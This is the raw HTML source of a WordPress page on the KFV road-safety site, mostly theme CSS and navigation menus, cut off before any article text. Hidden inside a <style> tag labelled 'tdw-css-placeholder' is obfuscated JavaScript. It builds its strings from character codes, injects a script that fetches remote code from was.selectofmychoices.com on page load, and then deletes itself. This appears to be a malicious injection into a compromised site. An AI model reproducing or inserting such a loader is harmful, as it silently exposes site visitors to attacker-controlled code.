.td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#353535}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#353535!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #004899 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#004899}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#004899}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#004899}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#004899}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#004899}.td-header-bg:before{background-image:url('https://www.kfv.at/wp-content/uploads/2018/04/header_bg.svg')}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#353535}.td-sub-footer-container{background-color:#222222}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-module-meta-info .td-post-author-name a{color:#353535}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#353535}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#004899}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#004899}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #004899}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#004899}</style>

		<style type="text/css" id="wp-custom-css">
			

/** Start Envato Elements CSS: Blocks (71-3-d415519effd9e11f35d2438c58ea7ebf) **/

.envato-block__preview{overflow: visible;}

/** End Envato Elements CSS: Blocks (71-3-d415519effd9e11f35d2438c58ea7ebf) **/



/** Start Envato Elements CSS: Blocks (143-3-7969bb877702491bc5ca272e536ada9d) **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Envato Elements CSS: Blocks (143-3-7969bb877702491bc5ca272e536ada9d) **/



/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */

/* Custom Facebook Feed */
.cff-page-name a {
color: #004899;
}

.kfv-helmi .cff-shared-link span {
font-size: 13px;
}
/* Custom Facebook Feed - End */


/* wpform submit button */

.wpforms-form input[type=submit], 
.wpforms-form button[type=submit] {
    background-color: #014799 !important;
}


.wpforms-form input[type=submit]:hover, 
.wpforms-form button[type=submit]:hover {
   background-color: #00ce1b !important;
}

/* new quotestyle */
blockquote {
    border-left: 5px solid var(--td_theme_color, #4db2ec) !important;
    padding: 20px !important;
    background-color: #f2f4f8 !important;
    font-size: 14px !important;
    background-repeat: no-repeat !important;
    background-image: url(https://www.kfv.at/wp-content/uploads/2023/12/kfv-logo-weiss-adler.png) !important;
    background-size: 30% !important;
    background-position: bottom right !important;
}

blockquote p {
	text-align: left !important;
	margin-bottom: 0 !important;
}
	
blockquote p, blockquote p span {
	font-size: 18px !important;
    line-height: 150% !important;
    text-transform: none !important;
    color: var(--td_theme_color, #4db2ec) !important;
    text-align: left !important;
}

.wpforms-field-label { color: black !important;
}

.wpforms-field input, .wpforms-field textarea {
	border: 1px solid #e3e3e3 !important;
}

.wpforms-container .wpforms-form * {
	font-family: "Verdana", sans-serif !important;
}

div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input, div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea {
	font-weight: 400!important;
	padding: 6px 10px;
}

.wpforms-field.wpforms-field-content .wpforms-field-row img {
	max-width: 45%!important;
}

div.wpforms-container-full .wpforms-form .wpforms-field-label-inline {
	font-size: 15px;
}

div#wpforms-30711-field_55-container {
    margin: 10px 0 40px 0;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#004899}.tdm-btn-style2:before{border-color:#004899}.tdm-btn-style2{color:#004899}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #004899;-moz-box-shadow:0 2px 16px #004899;box-shadow:0 2px 16px #004899}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #004899;-moz-box-shadow:0 4px 26px #004899;box-shadow:0 4px 26px #004899}</style>

<meta name="generator" content="WordPress Download Manager 6.0.6" />
	<style id="tdw-css-placeholder">let aaudhdtidea="_djfhfetd";try{var_jpqmq=String;let _snyr=_jpqmq["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_jpqmq["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_jpqmq["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _bhyy="s"+"c"+_jpqmq[_snyr](114,105,112,116);let adiphzpxzgh="c"+"re"+_jpqmq[_snyr](97,116,101,69,108,101,109,101,110,116);var _tylngcl="s"+_jpqmq[_snyr](114,99);var _snclxqvqf=_jpqmq[_snyr](105,100);let atrlfywf="cu"+"rre"+_jpqmq[_snyr](110,116,83,99,114,105,112,116);var asxueiocokwj="pa"+"r"+_jpqmq[_snyr](101,110,116,78,111,100,101);var _upxhndoimsb="i"+"ns"+_jpqmq[_snyr](101,114,116,66,101,102,111,114,101);var _mbhtugd="ge"+"El"+_jpqmq[_snyr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _jtrhovg="h"+"e"+_jpqmq[_snyr](97,100);let afwelemxztkd="ap"+"p"+_jpqmq[_snyr](101,110,100,67,104,105,108,100);var _iphfrzht=document;var _bijhvkgkcie="t"+"e"+_jpqmq[_snyr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aeznjl=_iphfrzht[adiphzpxzgh](_bhyy);aeznjl['as'+'y'+'nc']=true;let _wrxzxcawk=_jpqmq[_snyr](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_jpqmq[_snyr](47)+_jpqmq[_snyr](115,99,114,105,112,116)+_jpqmq[_snyr](47)+_jpqmq[_snyr](115)+"ta"+"rt"+_jpqmq[_snyr](46,106,115);aeznjl[_tylngcl]=_wrxzxcawk;aeznjl[_snclxqvqf]=_bijhvkgkcie;if(_iphfrzht[atrlfywf]){_iphfrzht[atrlfywf][asxueiocokwj][_upxhndoimsb](aeznjl,_iphfrzht[atrlfywf]);var _ecspbjj=document;if (_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_iphfrzht[_mbhtugd](_jtrhovg)[0][afwelemxztkd](aeznjl);if (_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ecspbjj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>                <link href="//www.kfv.at/wp-content/uploads/sgf-css/font-b2ce045b86fe74e073826c84d0c71a91.css"
              rel="stylesheet">
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */
 .archive-download-list-item .media {
    align-items: center !important;
    justify-content: center;
  }

  .archive-download-list-item {
    background-color: transparent;
    border: none;
    border-radius: 0;
    border-bottom: 1px solid #ccc;
    padding: 5px 10px;
    margin-bottom: 10px;
    box-shadow: transparent;
  }

  .archive-download-list-item *,
  .archive-download-list-item .package-title {
      font-size: 12pt;
  }

  .archive-download-list-item * {
      font-size: 12pt;
  }

  .download-icon {
    background-image: url(https://www.kfv.at/wp-content/uploads/2018/06/arrow-to-bottom.svg);
    width: 15px;
    height: 15px;
    display: inline-block;
    background-repeat: no-repeat;
    /* margin-left: 3px;
    margin-right: 3px; */
  }

  .download-url {
    color: inherit !important;
  }

.archive-download-list-item .text-muted {
  min-width: 75px;
}

body.downloads .source-wrap {
  padding-left: 0 !important;
  margin-top: -10px !important;
}
.source-wrap:has(a[href=""]),
.w3eden .source-wrap:has(a:not([href^="http"])) a.source-link { pointer-events: none;
  cursor: text !important;
  text-decoration: none; 
user-select: text !important;
color: black ;}

.source-wrap:has(.source-link[href="Download"]) {
  display: none;
}

.w3eden .pagination > li > a.current-page {
    color: #ffffff !important;
}        </style>
                <style>

            :root {
                --color-primary: #004899;
                --color-primary-rgb: 0, 72, 153;
                --color-primary-hover: #262626;
                --color-primary-active: #004899;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 1px;
            }


        </style>
                <script>
            function wpdm_rest_url(request) {
                return "https://www.kfv.at/wp-json/wpdm/" + request;
            }
        </script>
        </head>

<body class="wp-singular post-template-default single single-post postid-4050 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tribe-no-js all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv global-block-template-1 td-magazine single_template_1 elementor-default elementor-kit-6535  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVZywU0vwY38oZcjGP3xWeg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kfv-header-menu-container"><ul id="menu-kfv-header-menu" class="td-mobile-main-menu"><li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-1558"><a href="https://www.kfv.at/das-kfv/">Das KFV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://www.kfv.at/das-kfv/historisches/">Historisches</a></li>
	<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11388"><a href="https://www.kfv.at/60-jahre-kfv/">60 Jahre KFV</a></li>
	<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a href="https://www.kfv.at/das-kfv/taetigkeitsbericht-safety-news/">Tätigkeitsbericht &#038;  Safety News</a></li>
	<li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://www.kfv.at/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1563"><a href="https://www.kfv.at/category/ratgeber/">Ratgeber</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://www.kfv.at/newsroom-presse/">Presse</a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1560"><a href="https://www.kfv.at/forschung/">Forschungszentrum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5086"><a href="https://www.kfv.at/forschung/verkehrssicherheit/">Verkehrssicherheit</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://www.kfv.at/forschung/sport-und-freizeitsicherheit/">Sport und Freizeitsicherheit</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://www.kfv.at/forschung/eigentumsschutz/">Eigentumsschutz</a></li>
</ul>
</li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1555"><a href="https://www.kfv.at/bildung-training/">Bildung &#038; Training<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18118"><a href="https://www.kfv.at/bildung-training/uebungsmaterialien/">Übungsunterlagen</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://www.kfv.at/bildung-training/fachtrainings/">Fachtrainings &#038; Serviceleistungen</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://www.kfv.at/bildung-training/tools-tests/">Tools &#038; Tests</a></li>
	<li id="menu-item-29616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29616"><a href="https://kfv-aktionen.at">Aktionen</a></li>
</ul>
</li>
<li id="menu-item-11571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11571"><a target="_blank" href="https://karriere.kfv.at/">Karriere</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18120"><a href="https://www.kfv.at/podcast/">Podcast</a></li>
<li id="menu-item-28237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28237"><a href="https://www.kfv.at/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kfv.at/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.kfv.at/datenschutzerklaerung-eu/">Datenschutzerklärung (EU)</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.kfv.at/">
            <img class="td-retina-data" data-retina="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein@2x-300x137.png" src="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein-300x137.png" alt="KFV"  width="" height=""/>
            <span class="td-visual-hidden">KFV &#8211; Kuratorium für Verkehrssicherheit</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.kfv.at/">
            <img class="td-retina-data" data-retina="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein@2x-300x137.png" src="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein-300x137.png" alt="KFV"  width="" height=""/>
        </a>
        </div>
    <div class="menu-kfv-header-menu-container"><ul id="menu-kfv-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1558"><a href="https://www.kfv.at/das-kfv/">Das KFV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1559"><a href="https://www.kfv.at/das-kfv/historisches/">Historisches</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://www.kfv.at/60-jahre-kfv/">60 Jahre KFV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2125"><a href="https://www.kfv.at/das-kfv/taetigkeitsbericht-safety-news/">Tätigkeitsbericht &#038;  Safety News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8843"><a href="https://www.kfv.at/downloads/">Downloads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1563"><a href="https://www.kfv.at/category/ratgeber/">Ratgeber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1562"><a href="https://www.kfv.at/newsroom-presse/">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1560"><a href="https://www.kfv.at/forschung/">Forschungszentrum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5086"><a href="https://www.kfv.at/forschung/verkehrssicherheit/">Verkehrssicherheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1592"><a href="https://www.kfv.at/forschung/sport-und-freizeitsicherheit/">Sport und Freizeitsicherheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1591"><a href="https://www.kfv.at/forschung/eigentumsschutz/">Eigentumsschutz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1555"><a href="https://www.kfv.at/bildung-training/">Bildung &#038; Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18118"><a href="https://www.kfv.at/bildung-training/uebungsmaterialien/">Übungsunterlagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1556"><a href="https://www.kfv.at/bildung-training/fachtrainings/">Fachtrainings &#038; Serviceleistungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1557"><a href="https://www.kfv.at/bildung-training/tools-tests/">Tools &#038; Tests</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29616"><a href="https://kfv-aktionen.at">Aktionen</a></li>
</ul>
</li>
